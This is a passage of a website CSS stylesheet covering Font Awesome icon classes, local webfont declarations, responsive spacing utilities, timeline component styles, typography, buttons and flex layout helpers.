  content: "\f4e2"; }

.fa-vihara:before {
  content: "\f6a7"; }

.fa-vimeo:before {
  content: "\f40a"; }

.fa-vimeo-square:before {
  content: "\f194"; }

.fa-vimeo-v:before {
  content: "\f27d"; }

.fa-vine:before {
  content: "\f1ca"; }

.fa-vk:before {
  content: "\f189"; }

.fa-vnv:before {
  content: "\f40b"; }

.fa-volcano:before {
  content: "\f770"; }

.fa-volleyball-ball:before {
  content: "\f45f"; }

.fa-volume:before {
  content: "\f6a8"; }

.fa-volume-down:before {
  content: "\f027"; }

.fa-volume-mute:before {
  content: "\f6a9"; }

.fa-volume-off:before {
  content: "\f026"; }

.fa-volume-slash:before {
  content: "\f2e2"; }

.fa-volume-up:before {
  content: "\f028"; }

.fa-vote-nay:before {
  content: "\f771"; }

.fa-vote-yea:before {
  content: "\f772"; }

.fa-vr-cardboard:before {
  content: "\f729"; }

.fa-vuejs:before {
  content: "\f41f"; }

.fa-walking:before {
  content: "\f554"; }

.fa-wallet:before {
  content: "\f555"; }

.fa-wand:before {
  content: "\f72a"; }

.fa-wand-magic:before {
  content: "\f72b"; }

.fa-warehouse:before {
  content: "\f494"; }

.fa-warehouse-alt:before {
  content: "\f495"; }

.fa-watch:before {
  content: "\f2e1"; }

.fa-watch-fitness:before {
  content: "\f63e"; }

.fa-water:before {
  content: "\f773"; }

.fa-water-lower:before {
  content: "\f774"; }

.fa-water-rise:before {
  content: "\f775"; }

.fa-weebly:before {
  content: "\f5cc"; }

.fa-weibo:before {
  content: "\f18a"; }

.fa-weight:before {
  content: "\f496"; }

.fa-weight-hanging:before {
  content: "\f5cd"; }

.fa-weixin:before {
  content: "\f1d7"; }

.fa-whale:before {
  content: "\f72c"; }

.fa-whatsapp:before {
  content: "\f232"; }

.fa-whatsapp-square:before {
  content: "\f40c"; }

.fa-wheat:before {
  content: "\f72d"; }

.fa-wheelchair:before {
  content: "\f193"; }

.fa-whistle:before {
  content: "\f460"; }

.fa-whmcs:before {
  content: "\f40d"; }

.fa-wifi:before {
  content: "\f1eb"; }

.fa-wifi-1:before {
  content: "\f6aa"; }

.fa-wifi-2:before {
  content: "\f6ab"; }

.fa-wifi-slash:before {
  content: "\f6ac"; }

.fa-wikipedia-w:before {
  content: "\f266"; }

.fa-wind:before {
  content: "\f72e"; }

.fa-wind-warning:before {
  content: "\f776"; }

.fa-window:before {
  content: "\f40e"; }

.fa-window-alt:before {
  content: "\f40f"; }

.fa-window-close:before {
  content: "\f410"; }

.fa-window-maximize:before {
  content: "\f2d0"; }

.fa-window-minimize:before {
  content: "\f2d1"; }

.fa-window-restore:before {
  content: "\f2d2"; }

.fa-windows:before {
  content: "\f17a"; }

.fa-windsock:before {
  content: "\f777"; }

.fa-wine-bottle:before {
  content: "\f72f"; }

.fa-wine-glass:before {
  content: "\f4e3"; }

.fa-wine-glass-alt:before {
  content: "\f5ce"; }

.fa-wix:before {
  content: "\f5cf"; }

.fa-wizards-of-the-coast:before {
  content: "\f730"; }

.fa-wolf-pack-battalion:before {
  content: "\f514"; }

.fa-won-sign:before {
  content: "\f159"; }

.fa-wordpress:before {
  content: "\f19a"; }

.fa-wordpress-simple:before {
  content: "\f411"; }

.fa-wpbeginner:before {
  content: "\f297"; }

.fa-wpexplorer:before {
  content: "\f2de"; }

.fa-wpforms:before {
  content: "\f298"; }

.fa-wpressr:before {
  content: "\f3e4"; }

.fa-wrench:before {
  content: "\f0ad"; }

.fa-x-ray:before {
  content: "\f497"; }

.fa-xbox:before {
  content: "\f412"; }

.fa-xing:before {
  content: "\f168"; }

.fa-xing-square:before {
  content: "\f169"; }

.fa-y-combinator:before {
  content: "\f23b"; }

.fa-yahoo:before {
  content: "\f19e"; }

.fa-yandex:before {
  content: "\f413"; }

.fa-yandex-international:before {
  content: "\f414"; }

.fa-yelp:before {
  content: "\f1e9"; }

.fa-yen-sign:before {
  content: "\f157"; }

.fa-yin-yang:before {
  content: "\f6ad"; }

.fa-yoast:before {
  content: "\f2b1"; }

.fa-youtube:before {
  content: "\f167"; }

.fa-youtube-square:before {
  content: "\f431"; }

.fa-zhihu:before {
  content: "\f63f"; }

.sr-only {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto; }
@font-face {
  font-family: 'Font Awesome 5 Brands';
  font-style: normal;
  font-weight: normal;
  src: url("/Areas/CMS/assets/fonts/webfonts/fa-brands-400.eot");
  src: url("/Areas/CMS/assets/fonts/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"), url("/Areas/CMS/assets/fonts/webfonts/fa-brands-400.woff2") format("woff2"), url("/Areas/CMS/assets/fonts/webfonts/fa-brands-400.woff") format("woff"), url("/Areas/CMS/assets/fonts/webfonts/fa-brands-400.ttf") format("truetype"), url("/Areas/CMS/assets/fonts/webfonts/fa-brands-400.svg#fontawesome") format("svg"); }

.fab {
  font-family: 'Font Awesome 5 Brands'; }
@font-face {
  font-family: 'Font Awesome 5 Pro';
  font-style: normal;
  font-weight: 300;
  src: url("/Areas/CMS/assets/fonts/webfonts/fa-light-300.eot");
  src: url("/Areas/CMS/assets/fonts/webfonts/fa-light-300.eot?#iefix") format("embedded-opentype"), url("/Areas/CMS/assets/fonts/webfonts/fa-light-300.woff2") format("woff2"), url("/Areas/CMS/assets/fonts/webfonts/fa-light-300.woff") format("woff"), url("/Areas/CMS/assets/fonts/webfonts/fa-light-300.ttf") format("truetype"), url("/Areas/CMS/assets/fonts/webfonts/fa-light-300.svg#fontawesome") format("svg"); }

.fal {
  font-family: 'Font Awesome 5 Pro';
  font-weight: 300; }
@font-face {
  font-family: 'Font Awesome 5 Pro';
  font-style: normal;
  font-weight: 400;
  src: url("/Areas/CMS/assets/fonts/webfonts/fa-regular-400.eot");
  src: url("/Areas/CMS/assets/fonts/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"), url("/Areas/CMS/assets/fonts/webfonts/fa-regular-400.woff2") format("woff2"), url("/Areas/CMS/assets/fonts/webfonts/fa-regular-400.woff") format("woff"), url("/Areas/CMS/assets/fonts/webfonts/fa-regular-400.ttf") format("truetype"), url("/Areas/CMS/assets/fonts/webfonts/fa-regular-400.svg#fontawesome") format("svg"); }

.far {
  font-family: 'Font Awesome 5 Pro';
  font-weight: 400; }
@font-face {
  font-family: 'Font Awesome 5 Pro';
  font-style: normal;
  font-weight: 900;
  src: url("/Areas/CMS/assets/fonts/webfonts/fa-solid-900.eot");
  src: url("/Areas/CMS/assets/fonts/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"), url("/Areas/CMS/assets/fonts/webfonts/fa-solid-900.woff2") format("woff2"), url("/Areas/CMS/assets/fonts/webfonts/fa-solid-900.woff") format("woff"), url("/Areas/CMS/assets/fonts/webfonts/fa-solid-900.ttf") format("truetype"), url("/Areas/CMS/assets/fonts/webfonts/fa-solid-900.svg#fontawesome") format("svg"); }

.fa,
.fas {
  font-family: 'Font Awesome 5 Pro';
  font-weight: 900; }

.divide0, .divide-xs-0 {
    width: 100%;
    display: block;
    height: 0;
}

.divide2, .divide-xs-2 {
    width: 100%;
    display: block;
    height: 2px;
}

.divide3, .divide-xs-3 {
    width: 100%;
    display: block;
    height: 3px;
}

.divide5, .divide-xs-5 {
    width: 100%;
    display: block;
    height: 5px;
}

.divide10, .divide-xs-10 {
    width: 100%;
    display: block;
    height: 10px;
}

.divide15, .divide-xs-15 {
    width: 100%;
    display: block;
    height: 15px;
}

.divide20, .divide-xs-20 {
    width: 100%;
    display: block;
    height: 20px;
}

.divide25, .divide-xs-25 {
    width: 100%;
    display: block;
    height: 25px;
}

.divide30, .divide-xs-30 {
    width: 100%;
    display: block;
    height: 30px;
}

.divide35, .divide-xs-35 {
    width: 100%;
    display: block;
    height: 35px;
}

.divide40, .divide-xs-40 {
    width: 100%;
    display: block;
    height: 40px;
}

.divide45, .divide-xs-45 {
    width: 100%;
    display: block;
    height: 40px;
}

.divide50, .divide-xs-50 {
    width: 100%;
    display: block;
    height: 50px;
}

.divide55, .divide-xs-55 {
    width: 100%;
    display: block;
    height: 55px;
}

.divide60, .divide-xs-60 {
    width: 100%;
    display: block;
    height: 60px;
}

.divide65, .divide-xs-65 {
    width: 100%;
    display: block;
    height: 65px;
}

.divide70, .divide-xs-70 {
    width: 100%;
    display: block;
    height: 70px;
}

.divide75, .divide-xs-75 {
    width: 100%;
    display: block;
    height: 75px;
}

.divide80, .divide-xs-80 {
    width: 100%;
    display: block;
    height: 80px;
}

.divide85, .divide-xs-85 {
    width: 100%;
    display: block;
    height: 85px;
}

.spacer-xs-1, .spacer-1 {
    display: inline-block;
    width: .5em;
}

.spacer-xs-2, .spacer-2 {
    display: inline-block;
    width: 1em;
}

.spacer-xs-3, .spacer-3 {
    display: inline-block;
    width: 1.5em;
}

.spacer-xs-4, .spacer-4 {
    display: inline-block;
    width: 2em;
}

.spacer-xs-5, .spacer-5 {
    display: inline-block;
    width: 2.5em;
}

@media(min-width:576px) {
    .divide-sm-0 {
        width: 100%;
        display: block;
        height: 0;
    }

    .divide-sm-2 {
        width: 100%;
        display: block;
        height: 2px;
    }

    .divide-sm-3 {
        width: 100%;
        display: block;
        height: 3px;
    }

    .divide-sm-5 {
        width: 100%;
        display: block;
        height: 5px;
    }

    .divide-sm-10 {
        width: 100%;
        display: block;
        height: 10px;
    }

    .divide-sm-15 {
        width: 100%;
        display: block;
        height: 15px;
    }

    .divide-sm-20 {
        width: 100%;
        display: block;
        height: 20px;
    }

    .divide-sm-25 {
        width: 100%;
        display: block;
        height: 25px;
    }

    .divide-sm-30 {
        width: 100%;
        display: block;
        height: 30px;
    }

    .divide-sm-35 {
        width: 100%;
        display: block;
        height: 35px;
    }

    .divide-sm-40 {
        width: 100%;
        display: block;
        height: 40px;
    }

    .divide-sm-45 {
        width: 100%;
        display: block;
        height: 40px;
    }

    .divide-sm-50 {
        width: 100%;
        display: block;
        height: 50px;
    }

    .divide-sm-55 {
        width: 100%;
        display: block;
        height: 55px;
    }

    .divide-sm-60 {
        width: 100%;
        display: block;
        height: 60px;
    }

    .divide-sm-65 {
        width: 100%;
        display: block;
        height: 65px;
    }

    .divide-sm-70 {
        width: 100%;
        display: block;
        height: 70px;
    }

    .divide-sm-75 {
        width: 100%;
        display: block;
        height: 75px;
    }

    .divide-sm-80 {
        width: 100%;
        display: block;
        height: 80px;
    }

    .divide-sm-85 {
        width: 100%;
        display: block;
        height: 85px;
    }

    .spacer-sm-1 {
        display: inline-block;
        width: .5em;
    }

    .spacer-sm-2 {
        display: inline-block;
        width: 1em;
    }

    .spacer-sm-3 {
        display: inline-block;
        width: 1.5em;
    }

    .spacer-sm-4 {
        display: inline-block;
        width: 2em;
    }

    .spacer-sm-5 {
        display: inline-block;
        width: 2.5em;
    }
}

@media(min-width:768px) {
    .divide-md-0 {
        width: 100%;
        display: block;
        height: 0;
    }

    .divide-md-2 {
        width: 100%;
        display: block;
        height: 2px;
    }

    .divide-md-3 {
        width: 100%;
        display: block;
        height: 3px;
    }

    .divide-md-5 {
        width: 100%;
        display: block;
        height: 5px;
    }

    .divide-md-10 {
        width: 100%;
        display: block;
        height: 10px;
    }

    .divide-md-15 {
        width: 100%;
        display: block;
        height: 15px;
    }

    .divide-md-20 {
        width: 100%;
        display: block;
        height: 20px;
    }

    .divide-md-25 {
        width: 100%;
        display: block;
        height: 25px;
    }

    .divide-md-30 {
        width: 100%;
        display: block;
        height: 30px;
    }

    .divide-md-35 {
        width: 100%;
        display: block;
        height: 35px;
    }

    .divide-md-40 {
        width: 100%;
        display: block;
        height: 40px;
    }

    .divide-md-45 {
        width: 100%;
        display: block;
        height: 40px;
    }

    .divide-md-50 {
        width: 100%;
        display: block;
        height: 50px;
    }

    .divide-md-55 {
        width: 100%;
        display: block;
        height: 55px;
    }

    .divide-md-60 {
        width: 100%;
        display: block;
        height: 60px;
    }

    .divide-md-65 {
        width: 100%;
        display: block;
        height: 65px;
    }

    .divide-md-70 {
        width: 100%;
        display: block;
        height: 70px;
    }

    .divide-md-75 {
        width: 100%;
        display: block;
        height: 75px;
    }

    .divide-md-80 {
        width: 100%;
        display: block;
        height: 80px;
    }

    .divide-md-85 {
        width: 100%;
        display: block;
        height: 85px;
    }

    .spacer-md-1 {
        display: inline-block;
        width: .5em;
    }

    .spacer-md-2 {
        display: inline-block;
        width: 1em;
    }

    .spacer-md-3 {
        display: inline-block;
        width: 1.5em;
    }

    .spacer-md-4 {
        display: inline-block;
        width: 2em;
    }

    .spacer-md-5 {
        display: inline-block;
        width: 2.5em;
    }
}

@media(min-width:992px) {
    .divide-lg-0 {
        width: 100%;
        display: block;
        height: 0;
    }

    .divide-lg-2 {
        width: 100%;
        display: block;
        height: 2px;
    }

    .divide-lg-3 {
        width: 100%;
        display: block;
        height: 3px;
    }

    .divide-lg-5 {
        width: 100%;
        display: block;
        height: 5px;
    }

    .divide-lg-10 {
        width: 100%;
        display: block;
        height: 10px;
    }

    .divide-lg-15 {
        width: 100%;
        display: block;
        height: 15px;
    }

    .divide-lg-20 {
        width: 100%;
        display: block;
        height: 20px;
    }

    .divide-lg-25 {
        width: 100%;
        display: block;
        height: 25px;
    }

    .divide-lg-30 {
        width: 100%;
        display: block;
        height: 30px;
    }

    .divide-lg-35 {
        width: 100%;
        display: block;
        height: 35px;
    }

    .divide-lg-40 {
        width: 100%;
        display: block;
        height: 40px;
    }

    .divide-lg-45 {
        width: 100%;
        display: block;
        height: 40px;
    }

    .divide-lg-50 {
        width: 100%;
        display: block;
        height: 50px;
    }

    .divide-lg-55 {
        width: 100%;
        display: block;
        height: 55px;
    }

    .divide-lg-60 {
        width: 100%;
        display: block;
        height: 60px;
    }

    .divide-lg-65 {
        width: 100%;
        display: block;
        height: 65px;
    }

    .divide-lg-70 {
        width: 100%;
        display: block;
        height: 70px;
    }

    .divide-lg-75 {
        width: 100%;
        display: block;
        height: 75px;
    }

    .divide-lg-80 {
        width: 100%;
        display: block;
        height: 80px;
    }

    .divide-lg-85 {
        width: 100%;
        display: block;
        height: 85px;
    }

    .spacer-lg-1 {
        display: inline-block;
        width: .5em;
    }

    .spacer-lg-2 {
        display: inline-block;
        width: 1em;
    }

    .spacer-lg-3 {
        display: inline-block;
        width: 1.5em;
    }

    .spacer-lg-4 {
        display: inline-block;
        width: 2em;
    }

    .spacer-lg-5 {
        display: inline-block;
        width: 2.5em;
    }
}

@media(min-width:1200px) {
    .divide-xl-0 {
        width: 100%;
        display: block;
        height: 0;
    }

    .divide-xl-2 {
        width: 100%;
        display: block;
        height: 2px;
    }

    .divide-xl-3 {
        width: 100%;
        display: block;
        height: 3px;
    }

    .divide-xl-5 {
        width: 100%;
        display: block;
        height: 5px;
    }

    .divide-xl-10 {
        width: 100%;
        display: block;
        height: 10px;
    }

    .divide-xl-15 {
        width: 100%;
        display: block;
        height: 15px;
    }

    .divide-xl-20 {
        width: 100%;
        display: block;
        height: 20px;
    }

    .divide-xl-25 {
        width: 100%;
        display: block;
        height: 25px;
    }

    .divide-xl-30 {
        width: 100%;
        display: block;
        height: 30px;
    }

    .divide-xl-35 {
        width: 100%;
        display: block;
        height: 35px;
    }

    .divide-xl-40 {
        width: 100%;
        display: block;
        height: 40px;
    }

    .divide-xl-45 {
        width: 100%;
        display: block;
        height: 40px;
    }

    .divide-xl-50 {
        width: 100%;
        display: block;
        height: 50px;
    }

    .divide-xl-55 {
        width: 100%;
        display: block;
        height: 55px;
    }

    .divide-xl-60 {
        width: 100%;
        display: block;
        height: 60px;
    }

    .divide-xl-65 {
        width: 100%;
        display: block;
        height: 65px;
    }

    .divide-xl-70 {
        width: 100%;
        display: block;
        height: 70px;
    }

    .divide-xl-75 {
        width: 100%;
        display: block;
        height: 75px;
    }

    .divide-xl-80 {
        width: 100%;
        display: block;
        height: 80px;
    }

    .divide-xl-85 {
        width: 100%;
        display: block;
        height: 85px;
    }

    .spacer-xl-1 {
        display: inline-block;
        width: .5em;
    }

    .spacer-xl-2 {
        display: inline-block;
        width: 1em;
    }

    .spacer-xl-3 {
        display: inline-block;
        width: 1.5em;
    }

    .spacer-xl-4 {
        display: inline-block;
        width: 2em;
    }

    .spacer-xl-5 {
        display: inline-block;
        width: 2.5em;
    }
}

[data-timeline] {
	display: none;
}

.active[data-timeline] {
	display: block;
	animation: fade-in 250ms forwards;
}

.fade-out[data-timeline] {
	display: block;
	animation: fade-out 250ms forwards;
}

@keyframes fade-in {
	0% {
		opacity: 0;
	}

	100% {
		opacity: 1;
	}
}

@keyframes fade-out {
	0% {
		opacity: 1;
	}

	100% {
		opacity: 0;
	}
}

.timeline__nav {
	text-align: center;
	display: flex;
	align-items: center;
}

.timeline__nav__labels {
	flex-basis: 12em;
	font-size: 30px;
	color: #D22030;
	font-weight: 700;
}

@media (max-width:767px) {
    .timeline__nav__labels {
        font-size: 21px;
    }
}

[data-timeline-nav] {
	color: #54565A;
	font-size: 30px;
	padding: 0;
	border: 0;
	background: transparent;
	transition: all .15s;
	outline: 0;
	width: 0.73em;
	height: 0.73em;
	position: relative;
	overflow: hidden;
}

	[data-timeline-nav]:after {
		position: absolute;
		transform: scaleY(.8) rotate(45deg);
		top: -0.16666666666em;
		content: '';
		display: block;
		width: 1.05555555556em;
		height: 1.05555555556em;
		border: 0.19444444444em solid;
		border-radius: 0.11111111111em;
	}

	[data-timeline-nav]:hover {
		color: #D22030;
	}

	[data-timeline-nav]:focus {
		outline: 0;
	}

.timeline__nav__prev {
	margin-left: auto;
}

	.timeline__nav__prev:after {
		left: 7px;
	}

.timeline__nav__next {
	margin-right: auto;
}

	.timeline__nav__next:after {
		right: 7px;
	}

.timeline {
	position: relative;
}

.timeline__bar {
	position: relative;
	left: 50%;
	transition: all .5s;
}

	.timeline__bar .dot {
		transform: translate(-50%, 0);
	}

		.timeline__bar .dot:first-child:before {
			width: 50%;
			left: 50%;
		}

		.timeline__bar .dot:last-child:before {
			width: 50%;
		}

.timeline__products {
	text-align: right;
}

	.timeline__products > span {
		font-size: 16px;
		display: table;
		float: right;
		clear: both;
		margin: 3px 0;
		padding: 2px 6px;
		background: rgb(222, 227, 235);
		font-weight: 700;
		transition: all 250ms 250ms;
	}

		.timeline__products > span.active {
			color: #fff;
			background: #D22030;
		}

.timeline__products__below {
	display: none;
	text-align: left;
	margin-bottom: 2em;
}

.timeline__map {
	position: relative;
}

	.timeline__map__pin img {
		display: block;
		max-width: 100%;
		margin: 0 auto;
	}

.timeline__map__map {
	width: 100%;
}

.timeline__content__container {
	overflow: visible;
	margin-bottom: 1em;
}

.timeline__content img {
	display: block;
	max-width: 100%;
}

@media(max-width: 1199px) {
	.timeline__bar {
		margin: 10px 0;
	}

	.timeline__products__below {
		display: block;
	}

	.timeline__products > span {
		font-size: 18px;
		display: none;
		clear: none;
		float: none;
		margin: 4px 2px;
		padding: 1px 6px;
		font-weight: 400;
	}

		.timeline__products.timeline__products__below > span.active {
			display: inline-block;
		}

		.timeline__content img {
			display: block;
		}
}

@media (max-width:767px) {
    .timeline__content img {
        margin: 0 auto;
        margin-bottom: 1em;
    }
}

.timeline-vert {
    position: relative;
    overflow: hidden
}

    .timeline-vert .logo {

        padding-bottom: 1.2em;
        position: relative;
        text-align: center;
    }

    .timeline-vert .date {
        top: 1.7em;
        color: #C31D2B;
    }

    .timeline-vert .dot {
        top: 0.55em;
        width: 3px;
        height: 134%;
        right: -75px;
    }

        .timeline-vert .dot:before {
            content: "";
            position: absolute;
            width: 3px;
            height: 0;
            top: 0;

            left: 28px;
            right: 0;
            background-color: #C9C9C9;
        }

        .timeline-vert .dot:after {
            content: "";
            position: absolute;
            width: 24px;
            height: 24px;
            border-radius: 100px;
            top: .6em;
            left: 0.1em;
            background-color: #fff;
            border: 3px solid #C9C9C9;
        }

        .timeline-vert .pt-5:last-child .dot {
            height: 0;
        }

        @media(min-width: 770px) {
            .timeline-vert .dot {
                right: -45px;
            }

            .timeline-vert .date {
                top: 1.5em;
            }
        }

@media(max-width:420px) {

    .timeline-btn {
        height: 60px;
    }
}


    .timeline-vert .pt-5:nth-last-child(2) .dot {
        height: 107.5% !important;
    }


@media(min-width:768px) {
    .timeline-vert .pt-5:nth-last-child(2) .dot {
        height: 109.5%!important;
    }
}



@media(min-width:992px) {
    .timeline-vert .pt-5:nth-last-child(2) .dot {
        height: 118%!important;
    }
}




.timeline-vert .pt-5:nth-last-child(2) .dot {
    height: 113.5%
}

/* General Body */

body, html {
    font-family: 'Source Sans Pro', sans-serif;
    font-weight: 400;
    color: #54565A;
    font-size: 16px;
    line-height: 1.5;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    font-smoothing: antialiased;
    overflow-x: hidden !important;
    overflow-y: auto !important;
}

@media(min-width: 1200px) {
    body, html {
        font-size: 18px;
    }
}

@media(min-width: 1800px) {
    body, html {
        font-size: 20px;
    }
}

/* Headings */

h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
    font-family: 'Titillium Web', sans-serif;
    font-weight: 600;
    color: #151515;
    margin-top: 0;
    margin-bottom:0;
}

h1, .headline-xl {
    font-size: 3em;
    line-height: 1.2;
}

h2, .headline-large {
    font-size: 2.25em;
    line-height: 1.25;
}

h3, .headline {
    font-size: 1.75em;
    text-transform: none;
    line-height: 1.3;
}

h4, .headline-small {
    font-size: 1.5em;
    font-weight: 600;
    line-height: 1.3;
}

h5, .headline-xs {
    font-size: 1.25em;
    line-height: 1.3;
}

/* Content */

p {
    margin-top: 0;
    margin-bottom: 1em;
}

    p:last-of-type {
        margin-bottom: 0;
    }

.large {
    font-size: 1.125em;
}

.base {
    font-size: 1em;
}

.small {
    font-size: 16px;
}

.mb-none {
    margin-bottom: 0;
}

.text-white {
    color: #fff;
}

.text-gray {
    color:#9a9a9a;
}

.text-lt-gray {
    color: #DEE3EB;
}

.uppercase {
    text-transform: uppercase;
}

.bold, strong {
    font-weight: 600;
}

.normal {
    font-weight: 400;
}

.italic {
    font-style:italic;
}

.text-center {
    text-align:center;
}

ul.list-none {
    list-style: none;
    padding-left:0;
}

ul.mb-none, ul.mb-none li:last-child {
    margin-bottom:0;
}

ul li {
    margin-bottom:1em; /* Set to desired margin */
}

.navbar ul li {
    margin-bottom:0; /* Remove on nav list */
}

/* Links */

a {
    color: #D22030; /* Set to desired color */
    transition: all .15s !important;
    outline: 0;
}

    a:hover, a:focus {
        color: inherit;
    }

    a.white {
        color:#fff;
    }

        a.white:hover, a.white:focus {
            color: #fff;
            text-decoration: underline;
        }

    a.red {
        color: #E21A23;
    }

        a.red:hover, a.red:focus {
            text-decoration: underline;
        }

    a.blank {
        color: inherit;
    }

        a.blank:hover, a.blank:focus {
            text-decoration: none;
        }

        a.blank.hover-orange:hover {
            color: #ef4f35;
        }

    a.link, span.link {
        text-transform: uppercase;
        font-size: 16px;
        letter-spacing: .5px;
        font-weight: 700;
        color: #C31D2B;
        position: relative;
        display: inline-block;
        padding-right: 20px;
    }

        a.link:before, span.link:before {
            content: "\e900";
            font-family: 'icomoon';
            font-size: 9px;
            position: absolute;
            top: 6px;
            right: 0;
        }

        a.link:hover, span.link:hover {
            text-decoration: none;
        }

        a.link.white, span.link.white {
            color: #fff;
        }

/* Buttons */

.btn {
    background: #D22030;
    border: none;
    border-radius: 0;
    color: #fff;
    display: inline-block;
    font-weight: bold;
    padding: 12px 45px 12px 15px;
    position: relative;
    text-transform: uppercase;
    font-size: 16px;
    letter-spacing: 1px;
    white-space: normal;
    font-weight: 800;
    overflow: hidden;
    height:48px;
}

    .btn:before {
        content: "\e900";
        font-family: 'icomoon';
        position: absolute;
        font-size: 48px;
        color: rgba(0,0,0,0.2);
        line-height: 1;
        top: 0;
        right: 0;
    }

.contact-btn {
    width: 100%;
    height: 100%;
    text-align: left;
    padding: 2.2em;
}

@media(min-width: 1800px) {
    .contact-btn {
        font-size: 0.9em;
    }
}

    .contact-btn:before {
        content: "\e900";
        font-family: 'icomoon';
        position: absolute;
        font-size: 13.8em;
        color: rgba(255,255,255,0.2);
        line-height: 1;
        top: 0;
        right: 0;
    }

        .contact-btn div {
            font-weight: 500;
        }

    .contact-btn div a {
        color: white;
    }

        .contact-btn div a:hover {
            color: #D22030;
            text-decoration: none;
        }

.timeline-btn {
    height: 34px;
    color: black;
    padding: 5px 55px 5px 25px;
}

        .timeline-btn:before {
            font-size: 12px;
            color: black;
            top: 54%;
            right: 34px;
            transform: translateY(-50%);
        }

.timeline-btn a {
    color: black;
}

.btn:hover, .btn:active, .btn:focus {
    background: #EB2839;
    color: #fff;
}

    .btn.square {
        border-radius: 0;
        padding: 1em 1.5em;
        font-weight: 600;
        letter-spacing: 0;
    }

button {
    transition: all .15s;
    cursor: pointer;
}

/* Global Background */

.background-cover {
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
}

.bg-dk-gray {
    background-color:#222;
}

.bg-gray {
    background-color: #54565A;
}

.bg-md-gray {
    background-color: #d5d5d5;
}

.bg-lt-gray {
    background-color: #DEE3EB;
}

.bg-black {
    background-color:#000;
}

.bg-red {
    background-color: #D22030;
}

/* Global Images */

img {
    max-width: 100%;
}

/* Content Positioning */

.relative {
    position: relative;
}

.h100 {
    height: 100%;
}

.block {
    display:block;
}

.margin-center {
	margin-left: auto;
	margin-right: auto;
}

/* Jump Nav */

.JumpNav {
    position: absolute;
    top: -200px;
    z-index: 500;
    color: #ffffff;
    background: #666666;
    padding: 5px;
}

    .JumpNav:focus {
        top: 0;
        left: 0;
        color: #ffffff;
    }

/* Layout */

.flex-row {
    display: flex;
    -ms-flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    clear: both;
}

    .flex-row.container:before, .flex-row.container:after, .flex-row.row:before, .flex-row.row:after {
        content: normal;
    }

.flex-1 {
    flex: 1;
}

.flex-0 {
    flex: 0;
}

.flex-center {
    display: flex;
    align-items: center;
    height: 100%;
}

.flex-column {
    display: flex;
    -ms-flex-direction: column;
    -webkit-flex-direction: column;
    flex-direction: column;
    clear: both;
    height: 100%;
}

.flex-column_bottom {
    margin-top: auto;
}

@media(min-width: 576px) {
    .flex-row-sm {
        display: flex;
        -ms-flex-wrap: wrap;
        -webkit-flex-wrap: wrap;
        flex-wrap: wrap;
        clear: both;
    }

        .flex-row-sm.container:before, .flex-row-sm.container:after, .flex-row-sm.row:before, .flex-row-sm.row:after {
            content: normal;
        }

    .flex-1-sm {
        flex: 1;
    }

    .flex-0-sm {
        flex: 0;
    }

    .flex-center-sm {
        display: flex;
        align-items: center;
        height: 100%;
    }

    .flex-column-sm {
        display: flex;
        -ms-flex-direction: column;
        -webkit-flex-direction: column;
        flex-direction: column;
        clear: both;
        height: 100%;
    }

    .flex-column_bottom-sm {
        margin-top: auto;
    }
}

@media(min-width: 768px) {
    .flex-row-md {
        display: flex;
        -ms-flex-wrap: wrap;
        -webkit-flex-wrap: wrap;
        flex-wrap: wrap;
        clear: both;
    }

        .flex-row-md.container:before, .flex-row-md.container:after, .flex-row-md.row:before, .flex-row-md.row:after {
            content: normal;
        }

    .flex-1-md {
        flex: 1;
    }

    .flex-0-md {
        flex: 0;
    }

    .flex-center-md {
        display: flex;
        align-items: center;
        height: 100%;
    }

    .flex-column-md {
        display: flex;
        -ms-flex-direction: column;
        -webkit-flex-direction: column;
        flex-direction: column;
        clear: both;
        height: 100%;
    }

    .flex-column_bottom-md {
        margin-top: auto;
    }
}

@media(min-width: 992px) {
    .flex-row-lg {
        display: flex;
        -ms-flex-wrap: wrap;
        -webkit-flex-wrap: wrap;
        flex-wrap: wrap;
        clear: both;
    }

        .flex-row-lg.container:before, .flex-row-lg.container:after, .flex-row-lg.row:before, .flex-row-lg.row:after {
            content: normal;
        }

    .flex-1-lg {
        flex: 1;
    }

    .flex-0-lg {
        flex: 0;
    }

    .flex-center-lg {
        display: flex;
        align-items: center;
        height: 100%;
    }

    .flex-column-lg {
        display: flex;
        -ms-flex-direction: column;
        -webkit-flex-direction: column;
        flex-direction: column;
        clear: both;
        height: 100%;
    }

    .flex-column_bottom-lg {
        margin-top: auto;
    }
}

@media(min-width: 1200px) {
    .flex-row-xl {
        display: flex;
        -ms-flex-wrap: wrap;
        -webkit-flex-wrap: wrap;
        flex-wrap: wrap;
        clear: both;
    }

        .flex-row-xl.container:before, .flex-row-xl.container:after, .flex-row-xl.row:before, .flex-row-xl.row:after {
            content: normal;
        }

    .flex-1-xl {
        flex: 1;
    }

    .flex-0-xl {
        flex: 0;
    }

    .flex-center-xl {
        display: flex;
        align-items: center;
        height: 100%;
    }

    .flex-column-xl {
        display: flex;
        -ms-flex-direction: column;
        -webkit-flex-direction: column;
        flex-direction: column;
        clear: both;
        height: 100%;
    }

    .flex-column_bottom-xl {
        margin-top: auto;
    }
}

/* Row Padding */

@media(min-width: 1200px) {
    .row.wide-padding {
        margin-left: -30px !important;
        margin-right: -30px !important;
    }

        .row.wide-padding > [class *= col] {
            padding-left: 30px !important;
            padding-right: 30px !important;
        }
}

@media(min-width: 1600px) {
    .row.wide-padding {
        margin-left: -40px !important;
        margin-right: -40px !important;
    }

        .row.wide-padding > [class *= col] {
            padding-left: 40px !important;
            padding-right: 40px !important;
        }
}

@media(min-width: 1800px) {
    .row.wide-padding {
        margin-left: -50px !important;
        margin-right: -50px !important;
    }

        .row.wide-padding > [class *= col] {
            padding-left: 50px !important;
            padding-right: 50px !important;
        }
}

.row.no-padding {
    margin-left: 0 !important;
    margin-right: 0 !important;
}

    .row.no-padding > [class *= col] {
        padding-left: 0 !important;
        padding-right: 0 !important;
    }

.row.small-padding {
